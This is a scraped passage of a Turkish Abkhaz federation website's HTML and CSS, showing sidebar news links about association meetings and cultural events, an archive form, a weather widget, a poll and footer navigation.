					<img src="/images/haberler/t_ajirnihua-bayrami-kutlu-olsun.jpg" width="100" class="img-rounded" height="60" alt="AJIRNIHUA” (АЖЬЫРНЫХУА) BAYRAMI KUTLU OLSUN"/>					<span class="aciklama">Abhaz ulusunun kimliğini ve varoluşunu şekillendiren en önemli kültürel değerler..</span>
				</a>
			</div>
					</div>
		<div class="TabbedPanelsContent">
						<div class="tab-haber">
				<a href="/istanbul-abhaz-kultur-dernegi-ayhabilar-kurulu-toplantisina-katildik/945/" title="İstanbul Abhaz Kültür Derneği Ayhabılar Kurulu Toplantısına Katıldık.">
					<h3>İstanbul Abhaz Kültür Derneği Ayhabılar Kurulu Toplantısına ..</h3>
					<img src="/images/haberler/t_istanbul-abhaz-kultur-dernegi-ayhabilar-kurulu-toplantisina-katildik.jpg" width="100" class="img-rounded" height="60" alt="İstanbul Abhaz Kültür Derneği Ayhabılar Kurulu Toplantısına Katıldık."/>					<span class="aciklama">Toplantı kapsamında; Federasyon seçimleri sonrasında gerçekleştirilen Abhazya Cu..</span>
				</a>
			</div>
						<div class="tab-haber">
				<a href="/yonetim-kurulumuz-tbmm-yi-ziyaret-etti/944/" title="Yönetim Kurulumuz TBMM’yi Ziyaret Etti.">
					<h3>Yönetim Kurulumuz TBMM’yi Ziyaret Etti.</h3>
					<img src="/images/haberler/t_yonetim-kurulumuz-tbmm-yi-ziyaret-etti.jpg" width="100" class="img-rounded" height="60" alt="Yönetim Kurulumuz TBMM’yi Ziyaret Etti."/>					<span class="aciklama">Yönetim Kurulumuz, Atavatan Abhazya’da gerçekleştirdiği temasların ardından Anka..</span>
				</a>
			</div>
						<div class="tab-haber">
				<a href="/abhazya-ya-her-koyden-bir-tekerlekli-sandalye-yardim-kampanyasi-tamamlandi/942/" title="ABHAZYA ‘ YA HER KÖYDEN BİR TEKERLEKLİ SANDALYE YARDIM KAMPANYASI TAMAMLANDI.">
					<h3>ABHAZYA ‘ YA HER KÖYDEN BİR TEKERLEKLİ SANDALYE YARDIM KAMPA..</h3>
					<img src="/images/haberler/t_abhazya-ya-her-koyden-bir-tekerlekli-sandalye-yardim-kampanyasi-tamamlandi.jpg" width="100" class="img-rounded" height="60" alt="ABHAZYA ‘ YA HER KÖYDEN BİR TEKERLEKLİ SANDALYE YARDIM KAMPANYASI TAMAMLANDI."/>					<span class="aciklama">Abhaz Dernekleri Federasyonu olarak sosyal sorumluluk bilinci ve anlayışı içinde..</span>
				</a>
			</div>
						<div class="tab-haber">
				<a href="/abhaz-dernekleri-federasyonu-aralik-ayi-yonetim-kurulu-toplantisi-gerceklestirildi/943/" title="Abhaz Dernekleri Federasyonu Aralık Ayı Yönetim Kurulu Toplantısı Gerçekleştirildi">
					<h3>Abhaz Dernekleri Federasyonu Aralık Ayı Yönetim Kurulu Topla..</h3>
					<img src="/images/haberler/t_abhaz-dernekleri-federasyonu-aralik-ayi-yonetim-kurulu-toplantisi-gerceklestirildi.jpg" width="100" class="img-rounded" height="60" alt="Abhaz Dernekleri Federasyonu Aralık Ayı Yönetim Kurulu Toplantısı Gerçekleştirildi"/>					<span class="aciklama">Toplantımız, iyi dilek ve temennilerle sona ermiş; Ocak ayı Yönetim Kurulu topla..</span>
				</a>
			</div>
						<div class="tab-haber">
				<a href="/teskilatlanma-komisyonu-ilk-toplantisini-yapti/947/" title="Teşkilatlanma Komisyonu İlk Toplantısını Yaptı">
					<h3>Teşkilatlanma Komisyonu İlk Toplantısını Yaptı</h3>
					<img src="/images/haberler/t_teskilatlanma-komisyonu-ilk-toplantisini-yapti.jpg" width="100" class="img-rounded" height="60" alt="Teşkilatlanma Komisyonu İlk Toplantısını Yaptı"/>					<span class="aciklama">Bu toplantı, bir rutin buluşma değil; dağınıklığa son verme, güç birliği oluştur..</span>
				</a>
			</div>
						<div class="tab-haber">
				<a href="/ajirnihua-bayrami-kutlu-olsun/946/" title="AJIRNIHUA” (АЖЬЫРНЫХУА) BAYRAMI KUTLU OLSUN">
					<h3>AJIRNIHUA” (АЖЬЫРНЫХУА) BAYRAMI KUTLU OLSUN</h3>
					<img src="/images/haberler/t_ajirnihua-bayrami-kutlu-olsun.jpg" width="100" class="img-rounded" height="60" alt="AJIRNIHUA” (АЖЬЫРНЫХУА) BAYRAMI KUTLU OLSUN"/>					<span class="aciklama">Abhaz ulusunun kimliğini ve varoluşunu şekillendiren en önemli kültürel değerler..</span>
				</a>
			</div>
					</div>
	</div>
</div>
<script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
</script>
   <div id="TabbedPanels2" class="sagblocktab TabbedPanels">
	<ul class="tablo-baslik yorum TabbedPanelsTabGroup">
		<li class="TabbedPanelsTab krm">SON YORUMLANAN HABERLER <div class="ok"></div></li>
        <li class="TabbedPanelsTab mv">SON YORUMLANAN VİDEOLAR <div class="ok"></div></li>
	</ul>
	<div class="tablo-ic TabbedPanelsContentGroup">
		<div class="TabbedPanelsContent">
					</div>
		<div class="TabbedPanelsContent">
					</div>
	</div>
</div>
<script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
</script><div class="sagblocktablo">
	<div class="tablo-baslik"><i class="fa fa-newspaper-o">&nbsp;</i> HABER ARŞİVİ</div>
	<div class="tablo-ic">
		<form action="./arsiv/" method="post">
		<select name="gun" class="arsiv-secim"><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20" selected="selected">20</option> <option value="21">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select><select name="ay" class="arsiv-secim"><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select><select name="yil" class="arsiv-secim"><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select>			<input type="submit" name="submit" class="arsiv-secim btn btn-small" value="Listele"/>
		</form>
	</div>
</div>

<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fabhazfed%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
		
</div>

<div class="sagblocksosyal">
		
</div>

<div class="havadurumuyeni">
	<div class="tablo-baslik"><i class="fa fa-bolt">&nbsp;</i> HAVA DURUMU</div>
	<div class="tablo-ic">
		<script type="text/javascript">
			$(document).ready(function() {
								hava_durumu("TUXX0014");
							});
		</script>
	   <script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
		}
		</script>
		<select name="hava" id="hava" class="styledselect_form_4" onchange="hava_durumu(this.value);">
		<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014" selected="selected">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 		</select>
		<div id="havasonuc"></div>
	</div>
</div>
 <div class="sagblocktablo" style="margin-top:10px;">
	<div class="tablo-baslik"><i class="fa fa-newspaper-o"></i> GAZETEMİZ</div>
	<div class="tablo-ic" align="center">
					<img class="gazete" src="./images/arsiv/2025-12-10-21-16-18aralik-2025-sayimiz.png" width="200" height="270" alt="" />
            <form action="./gazete-arsiv/" method="post" >
				<input type="hidden" name="gun" value="10"/>
				<input type="hidden" name="ay" value="12"/>
				<input type="hidden" name="yil" value="2025"/>
				<input type="submit" name="submit" class="tuma" value="ARALIK 2025 SAYIMIZ"/>
			</form>
        	</div>
</div>
<div class="sagblocktablo">
	<div class="tablo-baslik"><i class="fa fa-bar-chart">&nbsp;</i> ANKET <a class="tum" href="./anketler/">Tüm Anketler</a></div>
	<div class="tablo-ic anket">
		
				<form action="" name="anket_form" method="post" id="contactform"> 
			<div class="soru">Web sitemize nasıl ulaştınız?</div>
						<label class="radio">
			<input type="radio" id="optionsRadios1" value="1" name="Anket">
			Reklam			</label>			<label class="radio">
			<input type="radio" id="optionsRadios2" value="2" name="Anket">
			Tavsiye			</label>			<label class="radio">
			<input type="radio" id="optionsRadios3" value="3" name="Anket">
			Arama Motorları			</label>																																																						<input type="hidden" name="anketupdate" value="anket_form"/>
			<input type="hidden" name="Durum" value="Gonder"/>
						<input type="submit" name="oyla" id="oyla" value="Oyla" class="btn btn-small alt" />
					</form>
				<div class="temizle"></div>
	</div>
</div>
  <a href="./s/nobetci-eczane-27.html"><img src="./tema/nobetcieczaneler.jpg" alt="nöbetçi eczaneler" width="310" height="70" style="margin-top:5px;" /></a>
<div class="sagblocktablo" style="margin-top:10px;">
	<div class="tablo-baslik"><i class="fa fa-search">&nbsp;</i> HABER ARA</div>
	<div class="tablo-ic">
		<div class="input-append">
			<form action="results.php" method="get">
				<input class="span2" id="appendedInputButton" name="baslik" type="text">
				<input class="btn" type="submit" value="ARA">
			</form>
		</div>
	</div>
</div>
<div class="sosyalmedya" style="margin-top:0px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/abhazfed" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/channel/UC25b9yZHV408qgQaz101MCw" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
  </div>
   <div class="haber-detay">

   <div style="margin-top:-8px;margin-bottom:-5px;">
</div>



  

   <div class="temizle"></div>
   <div class="tbaslik"><h1> HABERLERİ</h1></div>
   <div class="buyuk-cerceve">
        </div>


 <div class="clearfix"></div>



   </div>
      <div class="temizle"></div>
    </div>

</div>
<div class="footer">
		<div class="menu krmt">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="fa fa-tasks fa-lg">&nbsp;</i> <span>Anketler</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
            <ul class="margin">
							<li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
										<ul class="margin">
                     	<li><a href="./iletisim/">İletişim</a></li>
						 				 	<li><a href="./s/kunye-5.html">Künye</a></li>
                     	<li><a href="./faydali-linkler/">Linkler</a></li>
										 	<li><a href="./rss/">Rss</a></li>
										 	<li><a href="./yeni-uyelik/">Üye Ol</a></li>
										 	<li><a href="./kullanici-girisi/">Üye Girişi</a></li>
										 	<li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
										 	<li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>
                    </ul>
                </li>
                <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                                                                       </ul>
                </li>
                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
												<li><a href="https://abhazfederasyonu.org/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
												<li><a href="https://abhazfederasyonu.org/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
												<li><a href="https://abhazfederasyonu.org/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
												<li><a href="https://abhazfederasyonu.org/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
												<li><a href="https://abhazfederasyonu.org/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
												<li><a href="https://abhazfederasyonu.org/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
												<li><a href="https://abhazfederasyonu.org/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
												<li><a href="https://abhazfederasyonu.org/video-galeri/kategori/21-mayis-1864/15/" title="21 Mayıs 1864">21 Mayıs 1864</a></li>
												<li><a href="https://abhazfederasyonu.org/video-galeri/kategori/genel-kurullarimiz/16/" title="Genel Kurullarımız">Genel Kurullarımız</a></li>
												<li><a href="https://abhazfederasyonu.org/video-galeri/kategori/abhazya-marslar/17/" title="Abhazya Marşlar">Abhazya Marşlar</a></li>
						                    </ul>
                </li>
                <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
												 <li><a href="https://abhazfederasyonu.org/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
						 						 <li><a href="https://abhazfederasyonu.org/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
						 						 <li><a href="https://abhazfederasyonu.org/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
						 						 <li><a href="https://abhazfederasyonu.org/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
						 						 <li><a href="https://abhazfederasyonu.org/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
						 						 <li><a href="https://abhazfederasyonu.org/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
						 						 <li><a href="https://abhazfederasyonu.org/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
						 						 <li><a href="https://abhazfederasyonu.org/foto-galeri/kategori/camiamiz/13/" title="Camiamız">Camiamız</a></li>
						 						 <li><a href="https://abhazfederasyonu.org/foto-galeri/kategori/21-mayis-1864/14/" title="21 Mayıs 1864">21 Mayıs 1864</a></li>
						 						 <li><a href="https://abhazfederasyonu.org/foto-galeri/kategori/23-nisan-2013/15/" title="23 Nisan 2013">23 Nisan 2013</a></li>
						 						 <li><a href="https://abhazfederasyonu.org/foto-galeri/kategori/kultur-sanat/16/" title="Kültür / Sanat">Kültür / Sanat</a></li>
						 						 <li><a href="https://abhazfederasyonu.org/foto-galeri/kategori/abhaz-yapilanmalari/17/" title="Abhaz Yapılanmaları">Abhaz Yapılanmaları</a></li>
						                     </ul>
                </li>
                <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="hakkimizda/" title="HAKKIMIZDA">HAKKIMIZDA</a></li><li><a href="abhazyadan/" title="ABHAZYA'DAN">ABHAZYA'DAN</a></li><li><a href="duyurular/" title="DUYURULAR">DUYURULAR</a></li><li><a href="taziye/" title="TAZİYE">TAZİYE</a></li><li><a href="kitap/" title="KİTAP">KİTAP</a></li><li><a href="kultur-sanat/" title="KÜLTÜR/SANAT">KÜLTÜR/SANAT</a></li>                    </ul>
                </li>
            </ul>
        </div>
    </div>

	<div class="alt" style="background-color:#353535;">
		<div class="ic">
								<ul>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="" title="Abhaz Haber" style="color:#ccc;" target="_blank">Abhaz Haber</a></li>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="" title="Düzce Abhaz Kültür Derneği" style="color:#ccc;" target="_blank">Düzce Abhaz Kültür Derneği</a></li>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="http://apsnyteka.org/" title="Apsınteka " style="color:#ccc;" target="_blank">Apsınteka </a></li>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="https://www.apsua.tv/" title="Apsua Tv" style="color:#ccc;" target="_blank">Apsua Tv</a></li>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="https://apsnypress.info/ru/" title="Apsny Press" style="color:#ccc;" target="_blank">Apsny Press</a></li>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="http://www.abhazyam.com/" title="Abhazyam.Com" style="color:#ccc;" target="_blank">Abhazyam.Com</a></li>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="https://sakaryaabhaz.org/" title="Sakarya Abhaz Derneği" style="color:#ccc;" target="_blank">Sakarya Abhaz Derneği</a></li>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="https://abaza.org/" title="Dünya Abaza Kongresi" style="color:#ccc;" target="_blank">Dünya Abaza Kongresi</a></li>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="http://www.dariyeriabhaz.org/" title="Darıyeri Hasanbey Abhaz Kültür Derneği" style="color:#ccc;" target="_blank">Darıyeri Hasanbey Abhaz Kültür Derneği</a></li>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="https://www.abhazdernegi.org/" title="İstanbul Abhaz Kültür Derneği" style="color:#ccc;" target="_blank">İstanbul Abhaz Kültür Derneği</a></li>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="http://www.haberpaketleri.com" title="Haber Yazılımı" style="color:#ccc;" target="_blank">Haber Yazılımı</a></li>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="https://nfcturk.com" title="Dijital Kartvizit" style="color:#ccc;" target="_blank">Dijital Kartvizit</a></li>
											</ul>
					</div>
	</div>

	<div class="alt">
        <div class="ic">
            <div class="sol">
							<br /><br />
							2026 ©  <b>Abhaz Dernekleri Federasyonu</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>
<script type="text/javascript" src="https://abhazfederasyonu.org/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://abhazfederasyonu.org/css/diger.css
body_size: 14623
content:
@import url('font-awesome/css/font-awesome.css');
@import url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css');

/* HEADER UST */
#header-ust{background-color:#00993E;width:100%;}
#header-ust .ic{width:1002px;display:table;margin:0 auto;position: relative;}
#header-ust .sol{float:left;color: #fff;font-size: 12px;font-weight: 700;line-height: 30px;}
#header-ust .menu{float:right;}
#header-ust .menu li{float:left;line-height:30px;}
#header-ust .menu li a{background-color:#333;float:left;height:20px;line-height:20px;padding:0 5px;margin:5px 0 5px 5px;color:#FFF;font-size:12px;font-weight:bold;border-radius:3px;}

/* HEADER */
#header{width:100%;}
#header .ic{width:1002px;height:82px;display:table;margin:0 auto;}
#header .logo{height:100%;float:left;margin:10px 0;}
#header .logo img{height:100%;float:left;}
#header .banner{width:468px;height:80px;float:right;margin:3px 0;}

/* HEADER MENU */
#h-menu-ust{width:100%;height:38px;display:block;margin:0 auto;position:relative;font-family: 'Montserrat', "Helvetica Neue", Helvetica, Arial, sans-serif;font-size: 18px;border-style: solid;border-color: #dddddd;text-shadow: 1px 1px 0 #FFF;border-width: 1px 0;height: 36px;background-color: #f8f8f8;background-image: -moz-linear-gradient(top, #fafafa, #f6f6f6);background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fafafa), to(#f6f6f6));background-image: -webkit-linear-gradient(top, #fafafa, #f6f6f6);background-image: -o-linear-gradient(top, #fafafa, #f6f6f6);background-image: linear-gradient(to bottom, #fafafa, #f6f6f6);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffafafa', endColorstr='#fff6f6f6', GradientType=0);-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,1), 0 1px 1px rgba(0,0,0,.05);-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,1), 0 1px 1px rgba(0,0,0,.05);box-shadow: inset 0 1px 0 rgba(255,255,255,1), 0 1px 1px rgba(0,0,0,.05);}
#h-menu-ust .ic{width:1002px;display:table;margin:0 auto;}
#h-menu-ust>.ic>ul{width:1000px;float:left;border-left: 1px solid #dddddd;border-right: 1px solid #dddddd;}
#h-menu-ust .ic ul>li{border-right: 1px solid #dddddd;box-shadow: 1px 0 0 #fff inset, -1px 0 1px #fff inset;float: left;line-height: 18px;list-style: outside none none;position: relative;}
#h-menu-ust .ic ul>li:last-child{border-right:0 none;box-shadow: 1px 0 0 #fff inset, 0 0 0 #fff inset;}
#h-menu-ust .ic ul>li>a{color:#000;font-weight:bold; cursor: pointer;display: block;padding: 10px 14px 8px;}
#h-menu-ust .ic ul>li>ul{background-color: #f8f8f8;border:1px solid #dddddd;visibility:hidden;left: -1px;position: absolute;z-index:101;}
#h-menu-ust .ic ul>li:hover ul{visibility:visible;}
#h-menu-ust .ic ul>li>ul>li{width:100%;border-bottom:1px solid #dddddd;border-right:0 none;}
#h-menu-ust .ic ul>li>ul>li>a{padding:6px 13px}
#h-menu-ust .ic ul>li>ul>li:first-child{border-left:0 none;}
#h-menu-ust .ic ul>li>ul>li:last-child{border-bottom:0 none;}
.h-menu-ust2{display:none;position:absolute;top:37px;width:100%;height:38px;margin:0 auto;z-index:1;text-shadow: 0 0 0 #FFF;font-family:'Montserrat', "Helvetica Neue", Helvetica, Arial, sans-serif;font-size: 18px;height: 36px;background: #e00904;/* Old browsers */background: -moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background: linear-gradient(to bottom, #e00904 0%, #cf0404 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */}
.h-menu-ust2 .ic2{width:1002px;display:table;margin:0 auto;}
.h-menu-ust2 ul>li{float: left;line-height: 18px;list-style: outside none none;position: relative;margin:0 3px 0 0;}
.h-menu-ust2 ul>li:last-child{margin:0 0 0 0;}
.h-menu-ust2 ul>li>a{color:#f1f1f1;cursor: pointer;display: block;padding: 10px 10px 8px;}
.h-menu-ust2 ul>li>a>span{font-size: 14px;}
.h-menu-ust2t ul>li>a:hover{color:#FFF;}

/* HEADER MENU */
#h-menu-alt{width:1002px;height:38px;display:block;margin:0 auto 5px;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif;font-size: 18px;height: 36px;background: #e00904;border-radius:0 0 3px 3px; /* Old browsers */background: -moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background: linear-gradient(to bottom, #e00904 0%, #cf0404 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */border-bottom: 1px solid #f0f0f0;}
#h-menu-alt .ic{width:1002px;display:table;margin:0 auto;}
#h-menu-alt .ul{float:left;}
#h-menu-alt ul>li{float: left;line-height: 18px;list-style: outside none none;position: relative;margin:0 3px 0 0;}
#h-menu-alt ul>li:last-child{margin:0 0 0 0;}
#h-menu-alt ul>li>a{color:#f1f1f1;cursor: pointer;display: block;padding: 10px 10px 8px;}
#h-menu-alt ul>li>a>span{font-size: 14px;}
#h-menu-alt ul>li>a:hover{color:#FFF;}

/* HEADER MENU */
#sondakika{width:1002px;margin:0 auto 5px;display:table;}
#sondakika .baslik{background: #333 none repeat scroll 0 0;width: 160px;float: left;font-family: "Open Sans",sans-serif;font-size: 22px;font-weight: 700;line-height: 40px;padding: 0 20px;}
#sondakika .blink{color: #fff !important;text-shadow: none !important;animation: blink 1s steps(5,start) infinite;-webkit-animation: blink 1s steps(5,start) infinite;}
@keyframes blink{to{visibility:hidden}}@-webkit-keyframes blink{to{visibility:hidden}}
#sondakika .sondakhaber {background: #047a18 none repeat scroll 0 0;width: 792px;float: left;height: 40px;margin: 0 0 0 10px;overflow: hidden;}
#sondakika .sondakhaber ul{position:relative;width:100%}
#sondakika .sondakhaber li{float: left;height: 40px;line-height: 40px;position:absolute;top:40px;left:0;width:100%}
